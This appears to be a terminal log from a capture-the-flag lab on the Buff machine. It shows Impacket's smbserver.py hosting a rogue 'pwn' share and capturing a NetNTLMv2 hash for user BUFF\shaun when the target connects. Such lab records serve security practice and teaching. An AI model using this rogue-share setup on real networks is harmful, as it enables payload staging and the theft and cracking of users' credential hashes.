 Buff/exploitation/privesc on master [!?] took 49s
05:44:54 ✗ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py pwn . -smb2support
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,50572)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:4141414141414141:b23095cd5f30094dfb4510ad38d6ed15:0101000000000000008d0cbd20ced601140974869ff5aeb8000000000100100046004f007100430050007200
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:PWN)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:PWN)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.198,50572)
[*] Remaining connections []